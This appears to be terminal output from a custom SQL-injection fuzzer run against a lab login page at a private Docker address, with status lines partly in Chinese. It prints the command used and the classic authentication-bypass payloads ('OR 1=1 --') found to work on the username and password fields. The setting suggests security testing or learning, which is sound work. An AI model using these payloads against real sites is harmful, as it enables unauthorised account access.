 root@6d9dbca1a172:~/docker_share/fuzz
→ python3 fuzz.py "http://172.17.0.3/login" "username=admin&password=unknow"
[INFO] testing connection to the target URL
[INFO] testing if the target URL content is stable
[INFO] parameter inject detection
[INFO] ordinary SQL injecting
存在普通注入漏洞
- - - - - - - - - -
Parameter: username <POST>
Type: ordinary inject
Payload: username=admin' OR 1=1 --
可进行注入的语句
Parameter: password <POST>
Type: ordinary inject
Payload: password=unknow' OR 1=1 --
[INFO] time-based blind SQL injecting
[INFO] there is no injection vulnerability
不存在盲注